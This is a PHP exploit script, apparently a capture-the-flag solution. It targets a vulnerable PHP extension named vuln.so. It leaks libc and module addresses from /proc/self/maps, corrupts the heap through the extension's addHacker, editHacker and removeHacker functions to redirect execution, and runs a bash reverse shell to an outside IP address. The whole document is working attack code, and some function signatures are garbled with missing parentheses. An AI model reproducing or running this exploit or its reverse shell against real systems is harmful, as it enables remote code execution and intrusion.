<?php $heap_base = 0 ;$libc_base = 0 ;$libc = "" ;$mbase = "" ;function u64 ($leak $leak = strrev ($leak ); $leak = bin2hex ($leak ); $leak = hexdec ($leak ); return $leak ; } function p64 ($addr $addr = dechex ($addr ); $addr = hex2bin ($addr ); $addr = strrev ($addr ); $addr = str_pad ($addr , 8 , "\x00" ); return $addr ; } function leakaddr ($buffer global $libc ,$mbase ; $p = '/([0-9a-f]+)\-[0-9a-f]+ .* \/usr\/lib\/x86_64-linux-gnu\/libc.so.6/' ; $p1 = '/([0-9a-f]+)\-[0-9a-f]+ .* \/usr\/local\/lib\/php\/extensions\/no-debug-non-zts-20230831\/vuln.so/' ; preg_match_all ($p , $buffer , $libc ); preg_match_all ($p1 , $buffer , $mbase ); return "" ; } function leak ( global $libc_base , $module_base , $libc , $mbase ; ob_start ("leakaddr" ); include ("/proc/self/maps" ); $buffer = ob_get_contents (); ob_end_flush (); leakaddr ($buffer ); $libc_base =hexdec ($libc [1 ][0 ]); $module_base =hexdec ($mbase [1 ][0 ]); } function attack ($cmd global $libc_base , $module_base ; $payload = str_pad (p64 ($module_base + 0x4038 ).p64 (0xff ), 0x40 , "\x90" ); $gadget = p64 ($libc_base + 0x4c490 ); addHacker (str_repeat ("\x90" , 0x8 ), str_repeat ("\x90" , 0x30 )); addHacker ($payload , str_repeat ("\x90" , 0x2f )); addHacker (str_pad ($cmd , 0x20 , "\x00" ), "114514" ); editHacker (0 , $gadget ); } function main ( $cmd = 'bash -c "bash -i >& /dev/tcp/114.514.19.19/810 0>&1"' ; leak (); attack ($cmd ); removeHacker (2 ); } main ();?>


